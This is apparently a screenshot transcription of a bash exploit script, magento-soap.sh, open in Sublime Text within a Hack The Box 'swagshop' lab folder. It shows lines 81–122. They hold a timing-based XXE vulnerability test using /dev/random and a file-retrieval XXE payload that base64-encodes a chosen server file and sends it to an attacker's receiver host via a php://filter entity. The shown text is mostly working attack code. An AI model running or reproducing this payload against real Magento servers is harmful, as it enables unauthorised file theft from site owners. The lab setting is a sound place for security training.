 ~/htb/swagshop/exploit/magento-soap.sh (sense) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
swag.py 38573.txt magento-soap.sh
81
82 echo "$TEST_PAYLOAD_XML" | iconv -f UTF-8 -t UTF-16 > $PAYLOAD_TMP_FILE
83 echo -e "Target URL: $TARGETURL\nInjecting Test XXE payload (/dev/random). Might take a few seconds.\n"
84
85 # Fetching /dev/random should cause the remote script to block
86 # on reading /dev/random until the script times out.
87 # If there is no delay it means the remote script is not vulnerable or
88 # /dev/random is not accessible.
89 START=$(date +%s)
90 wget -t 1 -T $TIMEOUT -O /dev/stdout $TARGETURL --post-file=$PAYLOAD_TMP_FILE
91 END=$(date +%s)
92 DIFF=$(expr $END \- $START )
93
94 if [ $DIFF -eq $TIMEOUT ]; then
95 echo "Vulnerable. No response from Magento for $DIFF seconds :)"
96 exit 0
97 else
98 echo "Not vulnerable, or there is no /dev/random on the remote server ;)"
99 exit 1
100 fi
101 else
102 # File retrieval XXE payload
103 SEND_DTD="<?xml version=\"1.0\" encoding=\"UTF-8\"?>
104 <!ENTITY % all \"<!ENTITY &#37; send SYSTEM 'php://filter/read=/resource=http://$RECEIVER_HOST:$RECEIVER_PORT/fetch.php?D=%file;'>\">
105 %all;"
106 SEND_DTD_B64="`echo "$SEND_DTD" | base64 -w0`"
107 FILE_PAYLOAD_XML="<?xml version=\"1.0\" encoding=\"UTF-16\"?>
108 <!DOCTYPE foo [
109 <!ENTITY % file SYSTEM \"php://filter/convert.base64-encode/resource=$FILE\">
110 <!ENTITY % dtd SYSTEM \"data://text/plain;base64,$SEND_DTD_B64\">
111 %dtd;
112
113 %send;
114 ]>"
115
116 # Retrieve $FILE from the remote server and send it to $RECEIVER_HOST:$RECEIVER_PORT
117 echo "$FILE_PAYLOAD_XML" | iconv -f UTF-8 -t UTF-16 > $PAYLOAD_TMP_FILE
118 echo -e "Target URL: $TARGETURL\n\nInjecting XXE payload to retrieve the $FILE file..."
119 echo -e "If successful, Base64 encoded result will be sent to http://$RECEIVER_HOST:$RECEIVER_PORT/fetch.php/D=[base64_result]\n"
120 echo -e "If in doubt, try the vulnerability test option.\n"
121 wget -t 1 -v -T $TIMEOUT -O /dev/stdout $TARGETURL --post-file=$PAYLOAD_TMP_FILE
122 fi
Line 94, Column 36 Tab Size: 4 Bourne Again Shell (bash)